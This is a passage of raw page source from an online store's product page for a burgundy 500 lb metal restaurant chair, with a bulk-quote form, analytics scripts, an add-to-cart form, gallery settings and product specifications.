            var popup = modal(options, $('#modal-content'));
            $(".call_for_pricing").on('click', function() {
                $("#modal-content").modal("openModal");
            });
            $(".submit_bulk_quote").on('click', function () {
                $("#myModal").modal("openModal");
            });
        }
    );
</script>

<div id="modal-content" style="display:none; width: 50%">
        <h2>1-800-571-2699</h2>
</div>

<style>
.show-telephone .modal-inner-wrap { max-width: 600px; }
.modal-popup .modal-title {
    border-bottom: none !important;
}
.call_for_pricing, .submit_bulk_quote {
    color: #1979c3; 
    cursor:pointer;
}

</style>
        <div class="promosbulk">
        <strong>Want a Lower Price?</strong> <br>
    </div>
    
    <div class="amform-parent">
        <div class="amcform-popup-block" data-form-id=31>
            <div class="amcform-popup">
                <button class="amcform-button -clear -with-icon -close-popup" data-amcform-js="close">
                    <i class="amcform-icon -cross"></i>
                </button>
            
            <form class="rendered-form amform-form amform-content default" id="amform-form-31" data-amform-id="31" action="https://www.huskyseating.com/amasty_customform/form/submit/" data-mage-init='{"validation": {"ignore" : ".amcform-hidden-field, .amcform-hidden-page, :hidden:not(.amform-rating)"}}' enctype="multipart/form-data" method="post">

                <input name="form_key" type="hidden" value="sCyG3PtUqdcsi8NZ" />
                <input name="form_id" type="hidden" value="31" />
                <input name="is_survey" type="hidden" value="0" />
                <div class="amform-form-fieldset fieldset">
                    <div class="insert-container fields"></div>
                                                                            </div>
            </form>

                        </div>
        </div>
        <button data-amform-show="31" class="amform-show-popup amcform-button -default">
            Click Here for a FAST Bulk Quote        </button>
    </div>

<script type="text/javascript">
    require([
        'jquery',
        'Amasty_Customform/js/google-map-loader',
        'Amasty_Customform/js/form-render',
        'Amasty_Customform/js/form-filler',
        'Amasty_Customform/js/am-google-map',
        'Amasty_Customform/js/form-init'
    ], function($, googleMapLoader) {
        function renderForm() {
            var renderedFormContainer = $('#amform-form-31 .insert-container'),
                renderedForm;

            $('body').addClass('amform-body');

            renderedFormContainer.formRender(
                31,
                {"dataType":"json","formData":"[[{\"type\":\"textinput\",\"name\":\"item\",\"entity_id\":\"\",\"label\":\"Item\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"quantity\",\"entity_id\":\"\",\"label\":\"Quantity \",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"zipcode\",\"entity_id\":\"\",\"label\":\"Delivery Zip Code\",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"name\",\"entity_id\":\"\",\"label\":\"Name\",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"email\",\"entity_id\":\"\",\"label\":\"Email\",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"phone\",\"entity_id\":\"\",\"label\":\"Phone\",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"comments\",\"entity_id\":\"\",\"label\":\"Additional comments\",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":[]}]]","src_image_progress":"https:\/\/www.huskyseating.com\/static\/version1767587668\/frontend\/Ayasoftware\/luma_seating\/en_US\/Amasty_Customform\/images\/loading.gif","ajax_submit":1,"pageTitles":"[\"\"]","submitButtonTitle":"Submit","dateFormat":"mm\/dd\/yy","placeholder":"mm\/dd\/yyyy"},
                0,
                function() {
                    renderedForm = $('[data-amcform-js="multi-page"]');

                    if (renderedForm.length) {
                        renderedForm.amFormInit();
                        renderedForm.amFormFill({
                            'formParams': {"urlSession":"https:\/\/www.huskyseating.com\/amasty_customform\/form\/sessiondata\/","formId":31,"productId":"1899"}                        });
                        renderedForm.trigger('contentUpdated');
                        //$('div[role="tabpanel"]').removeClass("fields");
                        $('.amcform-page-wrap').removeClass("fields");
                        $("#amform-form-31").find("input").each(function() {
                            let inputVal = this.value;
                            if (inputVal != '' && this.type == 'checkbox' && $('div[type="wysiwyg"][dependency-value="' + inputVal + '"]').length && $('input[value="' + inputVal + '"]').length) {
                                if ($('input[value="' + inputVal + '"]').is(':checked')) {
                                    $('div[type="wysiwyg"][dependency-value="' + inputVal + '"]').show();
                                } else {
                                    $('div[type="wysiwyg"][dependency-value="' + inputVal + '"]').hide();
                                }
                                $(document).on('change', 'input[value="' + inputVal + '"]', function() {
                                    if ($('input[value="' + inputVal + '"]').is(':checked')) {
                                        $('div[type="wysiwyg"][dependency-value="' + inputVal + '"]').show();
                                    } else {
                                        $('div[type="wysiwyg"][dependency-value="' + inputVal + '"]').hide();
                                    }
                                });
                            }
                        });
                        // page url
                        var pageUrl = window.location.href;
                        $('.page_url').val(pageUrl);
                        var domain = (new URL(pageUrl));
                        // add webid
                        var data = $.getJSON(window.location.origin + '/econfig/ajax/WebId', function(data) {
                            var webId = data.id; //sha256(data.ip).slice(0,6).toUpperCase();
                            // check if class exists. 
                            if ($('.webid-custom-forms').length !== 0) {
                                $('.webid-custom-forms').val(webId);
                            }
                        });
                    }
                    $(".amcform-button").click(function() {
                        setTimeout(function() {
                            $('.amcform-popup-block').toggleClass("zindexfix");
                            if ($('.amcform-popup-block').hasClass('zindexfix')) {
                                $('.block-search').attr('style', 'z-index: 1 !important');
                                $('.logo').attr('style', 'z-index: 1 !important');
                                $('.nav-toggle').attr('style', 'z-index: 1 !important');
                                $('.minicart-wrapper').attr('style', 'z-index: 1 !important');
                            } else {
                                $('.block-search').attr('style', 'z-index: 4 !important');
                                $('.logo').attr('style', 'z-index: 5 !important');
                                $('.nav-toggle').attr('style', 'z-index: 14 !important');
                                $('.minicart-wrapper').attr('style', 'z-index: 9 !important');
                            }
                        }, 5);
                    });
                    $(document).on('amcform-init-multipage', function(e, form) {
                        var $form = form.find('[data-amcform-js="multi-page"]');
                        if ($form.length) {
                            $form.amFormFill({
                                'formParams': {"urlSession":"https:\/\/www.huskyseating.com\/amasty_customform\/form\/sessiondata\/","formId":31,"productId":"1899"}                            });
                        }
                    });
                }
            );
        }

                    renderForm();
            });
</script>

<script type="text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var form = document.getElementById('amform-form-31');
        form.addEventListener('submit', function(event) {
            event.preventDefault();
            var formId = form.getAttribute('data-amform-id');
            // Get form data
            var formData = new FormData(form);
            var formDataObject = {};
            formData.forEach(function(value, key) {
                formDataObject[key] = value;
            });
            var dataLayer = window.dataLayer || [];
            // Push form submission event to dataLayer
            dataLayer.push({
                'event': 'formSubmission',
                'formId': formId,
                'formData': formDataObject
            });
        });
    });
</script>

<style>
    .field-google-client-id {
        display: none;
    }

    .amform-form .am-customform-depend {
        display: block;
    }
</style>   <script type="text/javascript">
    require([
    'jquery',
    'mage/validation'
], function ($) {

    $(document).ready(function () {
        setTimeout(function () {
            // Error fixed: $defaultItemEscaped was defined outside the scope of where it was first used
            var $defaultItemEscaped = "31713\u0020\u002D\u0020HUSKY\u0020Seating\u0020500\u0020LB\u0020Black\u0020Metal\u0020Restaurant\u0020Chair\u0020with\u0020Grid\u0020Back\u0020Design\u002DBurgundy";
            $('#amform-form-31 input[name="item"]').val($defaultItemEscaped);
            var $form = $('#amform-form-31');
            $form.find('.control input:not([type="number"]), .control select, .control textarea')
                .each(function () {
                    this.style.setProperty('max-width', '100%', 'important');
                });
        }, 300);
    });

    var interval = setInterval(function () {
        var $fieldset = $('.amcform-popup');
        if ($fieldset.length) {
            clearInterval(interval);
            var customHtml = `
                 <p style="text-align: center;"><span style="font-size: medium;">Are you buying more than one item?&nbsp; A custom quote is the way to go!&nbsp; We can offer volume discounts on most items starting at just a few units.&nbsp; Simply submit the form below, or give us a call for your FAST personalized quote.</span></p>
                <div style="padding: 5px; border: 3px dashed #ccc; margin: 10px; text-align: center; color: #125156;">
                    <p><span style="font-size: x-large;"><strong>Speak to a Commercial Furniture Expert:</strong></span></p>
                    <p><span style="font-size: x-large;"><strong>1-800-571-2699<br /></strong></span></p>
                    <div style="text-align: center; word-break: break-all;"><span style="font-size: medium;">9am-5pm ET</span></div>
                    <div style="text-align: center; word-break: break-all;"><span style="font-size: medium;">Monday - Friday<br /></span></div>
                </div>
                <div style="padding: 5px; border: 3px dashed #ccc; margin: 10px; text-align: center; color: #125156;"><span style="font-size: x-large;"><strong>OR - Submit This Quick Form!<br /></strong></span></div>

            `;

            // Insert as the first child of amform-form-fieldset
            $fieldset.prepend(customHtml);
        }
    }, 200);

    $(document).on('submit', '#amform-form-31', function (event) {
        var dataForm = $(this);

        // Validate before pushing to dataLayer
        if (dataForm.validation('isValid')) {

            // 1. Get price
            const specialPriceElement = document.querySelector('[data-price-type="finalPrice"]');
            const specialPriceText = specialPriceElement
                // Fixed: Check if 'specialPriceElement' is not null before calling getAttribute
                ? specialPriceElement.getAttribute('data-price-amount')
                : '0';

            // Fixed: ensure parsing is done correctly
            const specialPrice = parseFloat(specialPriceText || '0').toFixed(2);

            // 2. Collect form data
            var formData = new FormData(this);
            var formDataObject = {};
            formData.forEach(function(value, key) {
                formDataObject[key] = value;
            });

            // Added check for quantity to prevent calculation errors if it's missing or non-numeric
            var quantity = parseFloat(formDataObject['quantity']) || 1;
            var calculatedValue = (parseFloat(specialPrice) * quantity * 0.295).toFixed(2);


            // 3. Push to dataLayer
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'bulkFormSubmission',
                // Fixed: The 'id' field is typically not submitted as a form field unless explicitly added.
                // Using 'amform-form-31' which is the form's ID, if it's what was intended.
                'formId': dataForm.attr('id'),
                'formData': formDataObject,
                // Fixed: use the calculated value and ensure specialPrice is a number for multiplication
                'value': calculatedValue,
                'currency': 'USD'
            });
            console.log('bulkFormSubmission event pushed to dataLayer:', {
                'event': 'bulkFormSubmission',
                // Fixed: using the form's ID
                'formId': dataForm.attr('id'),
                'formData': formDataObject,
                // Fixed: use the calculated value
                'value': calculatedValue,
                'currency': 'USD'
            });
            //event.preventDefault(); // Original logic was commented out, leaving it as-is
        } else {
            // Form invalid → let Magento show errors
            event.preventDefault();
        }
    });
});
</script>
</div>	<!-- <div class="variations custom_variations">Shop by <//?php echo ucwords(implode(", ", $shopBy)); ?></div> -->
	<div class="box-grid">
		
								<span title="Black">
					<div class="variation-wrapper-grid ">
						<a class="product-item-link" href="https://www.huskyseating.com/husky-seatingr-black-metal-500-lb-restaurant-chair-with-grid-back-design-black">
							<div class="variation-image-grid">
								<img src="https://www.huskyseating.com/pub/media/catalog/product/4/4/44062698e1fdcf66f92057835eca7ad020a18371bc75139c098f82a0111494c0.jpeg" title="" width="80" />
							</div>
						</a>
						<div class="variation-title-grid">
							Black
													</div>
					</div>
				</span>
		
								<span title="Burgundy">
					<div class="variation-wrapper-grid selected">
						<a class="product-item-link" href="https://www.huskyseating.com/husky-seatingr-black-metal-500-lb-restaurant-chair-with-grid-back-design-burgundy">
							<div class="variation-image-grid">
								<img src="https://www.huskyseating.com/pub/media/catalog/product/9/7/97d33f9fad5ae42acadbe854f183c3c364e947dc3319746ae803f9d00013b62c.jpeg" title="" width="80" />
							</div>
						</a>
						<div class="variation-title-grid">
							Burgundy
													</div>
					</div>
				</span>
		
								<span title="Custom Color Program">
					<div class="variation-wrapper-grid ">
						<a class="product-item-link" href="https://www.huskyseating.com/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-custom-vinyl">
							<div class="variation-image-grid">
								<img src="https://www.huskyseating.com/pub/media/catalog/product/1/e/1ea80f419669607466bd4f40cf83d9a76d9a1ebd57499de07947fe6ae6c3bdf9.jpeg" title="" width="80" />
							</div>
						</a>
						<div class="variation-title-grid">
							Custom Color Program
													</div>
					</div>
				</span>
			</div>






<style>
	.vertical-align {
		display: flex !important;
		align-items: center;
	}

	.box-dropdown {
		margin-bottom: 10px;
		margin-top: 10px;
	}

	.nobr {
		white-space: nowrap;
	}

	.variation-image-list {
		display: none;
	}

	.variations {
		margin-bottom: 0;
		    color: #3B3B3B;
		font-size: 16px;
	}

	.variation-image {
		max-width: 60px;
		margin: auto;
	}

	.variation-wrapper-grid {
		display: inline-block;
		border: 1px solid #dadddd;
		margin-bottom: 3px;
	}

	.variation-wrapper-list {
		display: block;
		padding: 3px;
		border: none;
		/*1px solid #dadddd;*/
		margin-bottom: 3px;
		margin: auto;
	}

	.variation-title-list {
		font-size: .9em;
		text-align: left;
		color: gray;
		margin-left: 5px;
		display: inline-block;
		line-height: 25px;
	}

	.variation-title-grid {
		font-size: .8em;
		text-align: center;
		color: gray;
	}

	.whitebg-list.selected,
	.darkbg-list.selected {
		border: 2px solid #0276FD;
	}

	/*
	.whitebg-list {
		background: #fff;
	}
	*/

	.configuration-header {
		font-size: .9em;
		font-weight: bold;
	}

	.darkbg-list {
		background: #dbdbdb;
	}

	.whitebg-grid {
		background: #fff;
		display: inline-block;
		text-align: center;
	}

	.darkbg-grid {
		background: #dbdbdb;
		display: inline-block;
		text-align: center;
	}

	.redButton {
		background: #c70700;
		color: #fff;
		text-shadow: 0 2px 0 #000;
		font-weight: normal;
		text-decoration: none;
		border: 1px solid #b20600;
		padding: 7px 0;
		border-radius: 6px;
		text-align: center;
	}

	.btn-view-list {
		width: 75px;
		display: inline-block;
		margin-left: 10px;
	}

	.box-list {
		background: #f8f8f8;
		border: 1px solid #d3d3d3;
		border-radius: 6px;
		width: 100%;
	}

	.variation-wrapper-list.selected,
	.variation-wrapper-grid.selected {
		border: 2px solid #0276FD;
		margin: auto;
	}

	

	.box-grid {
		margin-bottom: 10px;
	}










	.custom_box-dropdown .variation-option-list {
		display: flex;
		gap: 10px;
		    flex-wrap: wrap;
			    padding-bottom: 10px;
	}


	.box-dropdown {
		margin: 10px 0 0;
		position: relative;
		width: 100%;
		border: 1px solid #DBDBDF;
		    border-bottom: 0;
    /* padding-bottom: 10px; */
	}

	.custom_box-dropdown .dropdown-header {
		display: flex;
		justify-content: space-between;
		align-items: center;
		cursor: pointer;
		background: #fff;
		/* border: 1px solid #ccc; */
		border-radius: 6px;
		padding: 15px 10px;
		font-weight: 600;
		font-size: 18px;
		color: #1a2a3a;
		/* box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05); */
	}

	.custom_box-dropdown .dropdown-label svg {
		margin-right: 8px;
		vertical-align: middle;
	}

	.custom_box-dropdown .dropdown-arrow {
		font-size: 24px;
		color: #1a2a3a;
	}

	.custom_box-dropdown .variation-options {
		    margin: 5px 10px 0;
		display: none;
	}

		.column.main .product-info-main 	.custom_box-dropdown  .variation-btn {
		display: flex;
		width: auto;
		background: #fff;
		border: 1px solid #ddd;
		border-radius: 0;
		padding: 15px;
		font-size: 16px;
		margin-bottom: 6px;
		cursor: pointer;
		text-align: center;
		transition: all 0.2s ease;
		color: #3d3d3d;
		font-weight: 600;
		background: transparent;
	}

		.column.main .product-info-main .custom_box-dropdown .variation-btn:hover {
		border-color: #27445C;
		background: #f7f9fc;
	}

	.column.main .product-info-main  .custom_box-dropdown .variation-btn.active {
		border: 1px solid #27445C;
		background: #eef5ff;
	}

	

	.dropdown-label {
		display: flex;
		gap: 10px;
		align-items: center;
	}



</style>
<div class="product-add-form">
    <form data-product-sku="31713"
          action="https://www.huskyseating.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~/product/1899/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1899" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1899" />
        <input name="form_key" type="hidden" value="sCyG3PtUqdcsi8NZ" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
            



        </div>
    </div>
</div>

<script type="text/x-magento-init">
{
    "#product_addtocart_form": {
        "Magento_Catalog/product/view/validation": {
            "bindSubmit": true,
            "radioCheckboxClosest": ".nested"
        }
    }
}
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1899]": {
            "priceBox": {
                "priceConfig":  {"productId":"1899","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[{"qty":4,"price":136.99,"basePrice":136.99}]}            }
        }
    }
</script>
</div><div class="custom__media"><div class="product media">

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    

    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.huskyseating.com/media/catalog/product/cache/01773d7e6dfc35831bce716b65132fbb/9/7-1899-293220/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-burgundy.jpeg"
    />
    <meta itemprop="image" content="https://www.huskyseating.com/media/catalog/product/cache/01773d7e6dfc35831bce716b65132fbb/9/7-1899-293220/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-burgundy.jpeg" >
</div>
 
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 700,
            "thumbheight": 110,
            "navtype": "slides",
            "height": 560        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/b76429c656770e526bb8a6c1f8ae8719\/9\/7-1899-293220\/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-burgundy.jpeg","img":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/01773d7e6dfc35831bce716b65132fbb\/9\/7-1899-293220\/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-burgundy.jpeg","full":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/95a72613c1cde72e5a8f0d84aab8c6b6\/9\/7-1899-293220\/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-burgundy.jpeg","caption":"HUSKY Seating 500 LB Black Metal Restaurant Chair with Grid Back Design-Burgundy","position":null,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/b76429c656770e526bb8a6c1f8ae8719\/f\/4-1899-293221\/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-burgundy.jpeg","img":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/01773d7e6dfc35831bce716b65132fbb\/f\/4-1899-293221\/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-burgundy.jpeg","full":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/95a72613c1cde72e5a8f0d84aab8c6b6\/f\/4-1899-293221\/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-burgundy.jpeg","caption":"HUSKY Seating 500 LB Black Metal Restaurant Chair with Grid Back Design-Burgundy","position":null,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/b76429c656770e526bb8a6c1f8ae8719\/b\/b-1899-293222\/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-burgundy.jpeg","img":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/01773d7e6dfc35831bce716b65132fbb\/b\/b-1899-293222\/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-burgundy.jpeg","full":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/95a72613c1cde72e5a8f0d84aab8c6b6\/b\/b-1899-293222\/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-burgundy.jpeg","caption":"HUSKY Seating 500 LB Black Metal Restaurant Chair with Grid Back Design-Burgundy","position":null,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/b76429c656770e526bb8a6c1f8ae8719\/5\/5-1899-293223\/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-burgundy.jpeg","img":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/01773d7e6dfc35831bce716b65132fbb\/5\/5-1899-293223\/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-burgundy.jpeg","full":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/95a72613c1cde72e5a8f0d84aab8c6b6\/5\/5-1899-293223\/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-burgundy.jpeg","caption":"HUSKY Seating 500 LB Black Metal Restaurant Chair with Grid Back Design-Burgundy","position":null,"isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": "700",
                    "thumbwidth": "88",
                                            "thumbheight": 110,
                                                                                    "height": 560,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "vertical"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "vertical",
                                        "navtype": "slides",
                                            "arrows": 1,
                                                                                    "transitionduration": 500,
                                        "transition": "slide"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require(['jquery','domReady!'],function($){
    $('.loading-mask-off').hide();
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
</div></div></div><div class="mostViewed">
<style>
@media screen and (min-width: 768px){
.product-item-name > a {
    text-decoration: none;
    font-size: 1.4rem;
}
}
.item_special_price {
    color: red;
    font-weight: bold;
}

.block-title {margin: 0 !important}
.product-item-photo .product-image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 150px !important;
}
li.item.product.product-item .product-image-wrapper {
    padding-bottom: 0 !important;
    height: 200px;
    min-height: initial !important;
}
.product-item-photo .product-image-wrapper {
    padding-bottom: 0 !important;
    min-height: initial !important;
    height: 150px;
}
.product-item-photo .product-image-wrapper .product-image-photo {
    max-height: 100%;
}

#amrelated-block-1 {
    clear: left;
}

.product.info.detailed {
clear: left !important;
margin-bottom: 10px;
width: auto !important;
display: block;
}
/** 
.product.data.items > .item.content {
    margin-top: 70px;
}

.product.data.items > .item.title {
    margin-top: 30px;
    padding: 0;
}
*/
.page-main {
    max-width: 1640px;
    margin-top: 26px;
    margin-bottom: 15px;
}

.widget {
     clear: left !important;
}

#amrelated-block-1 {
    margin-bottom: 20px;
}
.product.info.detailed {
    margin: 0 -10px;
}
@media only screen and (max-width:767px) {
    
    .product.info.detailed {
        margin: 0;
    }
}
.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img 
{
    width: auto !important; 
    background-color: green;
} 
</style>

<script type="text/x-magento-init">
    {
        "#amrelated-block-1": {
            "amRelatedAnalytics": {
                "viewUrl": "https://www.huskyseating.com/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": null,
                "clickUrl": "https://www.huskyseating.com/ammostviewed/analytics/click/"
            }
        }
    }
</script>
</div><div class="custom-product-detailed">    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
    <div class="promoshippingtime"><p><span style="color: #659118;"><strong><img src="/media/promos/checkmark.png" alt="" width="18" height="24" />Ships in 3 to 4 Business Days</strong></span></p></div>
<div class="promowarranty">
        
        <p><strong><span style="color: #f26122;"><span style="font-size: small;">Warranty:</span> &nbsp;</span></strong><span style="color: #f26122;"><span style="color: #000000;">
        HUSKY Seating Limited Lifetime Warranty&nbsp;Handled by Husky Seating&nbsp;</span></span><span style="font-size: x-small;"><a href="/product-warranty" target="_blank">Learn More</a></span></p>
</div>





<div class= "content-box">
	
	
	
	
	
	
</div>

<h3><b>Full Specifications</b></h3>
<div class="product attribute description">
    <div class="value"><p>Supply your customers with a well-designed, durable, and attractive restaurant chair. This Husky Seating series metal restaurant chair features a grid back design and vinyl upholstered seat. With its strong and well-supported 18 gauge steel frame, it can hold up to 500 pounds. The seat, which is available in black or burgundy vinyl upholstery, is padded with a 2.5" thick foam cushion to ensure diners are always relaxed and comfortable.&nbsp;</p>
<p>While designed for commercial use, this sturdy restaurant chair's design makes it perfectly suitable for home use as well. To ensure its quality, we've backed this built-to-last product by a Limited Lifetime Warranty.</p>
<p>&nbsp;</p>
<ul>
<li>Strong and Durable Dining &amp; Restaurant Chair</li>
<li>Designed For Commercial or Home Use</li>
<li>Grid Design Metal Back Rest</li>
<li>2.5" 1.4 Density Foam Padded Seat - Available in Black or Burgundy Vinyl</li>
<li>18 Gauge Black-Finished Steel Frame with Support Bar</li>
<li>Protective Floor Glides</li>
<li>CA117 Fire Retardant Foam&nbsp;</li>
<li>Shipping Weight: 14 lbs.</li>
<li>Seat Size:&nbsp;16.75"W x 16.5"D</li>
<li>Back Size:&nbsp;15.75"W x 14"H</li>
<li>Seat Height: 19.75"H</li>
<li>Overall Width:&nbsp;17.25"W</li>
<li>Overall Depth: 20"D</li>
<li>Overall Height: 33.25"H</li>
<li>Weight Capacity: 500 lbs.</li>
<li>Minimal Assembly Required: &nbsp;Only Seats Need to Be Attached</li>
<li>Limited Lifetime Warranty to Ensure Quality</li>
</ul></div>
</div>

    <div class="desc-bullets">
                    <li>Seat Dimensions:  16.75&quot;W x 16.25&quot;D</li>
                    <li>Seat Width:  16.75</li>
                    <li>Seat Depth:  16.25</li>
                    <li>Seat Height:  19.75&quot;</li>
                    <li>Overall Dimensions:  17.25"W x 20"D x 33.25"H</li>
                    <li>Weight Capacity:  500 lbs</li>
                    <li>Assembly Required:  Yes</li>
                    <li>Country of Origin:  China</li>
            </div>
	 <div class="origin imported" >
	   <div class="origin-title"><p>Imported</p></div>
	   <div class="desc">This product is considered an imported product. While all companies we work with are US based and operated, the product itself comes from overseas.</div>
	</div>


<style>

	.origin-title {
		font-weight: 600;
	}

	.origin {
		margin-top: 15px;
		text-align: center;
		background-color: #27445C;
		box-shadow: 0px 0px 3px #00000030;
		padding: 20px 40px;
		color: #fff;
		border-radius: 15px;
	}
</style>                </div>
                                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Reviews                    </a>
                </div>
                <div class="data item content"
